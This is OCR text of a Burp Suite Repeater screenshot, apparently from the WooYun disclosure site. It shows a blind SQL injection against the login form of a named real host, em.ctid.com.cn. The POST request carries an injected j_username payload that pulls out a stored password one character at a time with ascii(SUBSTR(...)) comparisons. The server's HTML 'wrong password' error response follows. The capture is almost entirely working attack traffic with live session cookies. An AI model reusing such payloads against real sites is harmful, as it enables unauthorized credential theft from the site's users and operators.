 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://em.ctid.com.cn ?
Request
Raw Params Headers Hex
POST /web/j_security_check HTTP/1.1
Host: em.ctid.com.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://em.ctid.com.cn/web/login.do
Cookie: JSESSIONID=619C5BB5B6725B3C054E085DDB8FD82E;
SESSIONID=A19F11F099B6DCE9014156609CF65C06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
txtUserName=a&txtPassword=a&x=60&y=21&j_password=0cc175b9c0f1b6a831c399e26
9772661&j_username=admin'and/**/ascii(SUBSTR(password,9,1))=49/**/and/**/'a'='a
Response
Raw Headers Hex HTML Render
}
.font12pt {
font-size: 14px;
line-height: 30px;
color: #000066;
letter-spacing: 1pt;
}
-->
</style>
</head>
<body bgcolor="#FFFFFF" scrolling="no">
<table width="100%" height="100%" border="0" cellpadding="00" cellspacing="0">
<tr>
<td valign="middle"> <table width="90%" align="center" class="tdBg">
<tr>
<td height="38" align=center valign=middle class="font12px">&nbsp; </td>
</tr>
<tr>
<td height="450" align="center" valign=top> <table width=100% height="60">
<tr>
<td width="601" class="font12pt"><span class="Title"><font
color=red><b>错误:</b></font></span></td>
</tr>
<tr>
<td class="font12pt">密码错误！<br>点击<a
href='javascript:history.go(-1)'>这里</a>返回...</td>
</tr>
</table></td>
</tr>
</table>
<p>&nbsp;</p></td>
www.wooyun.org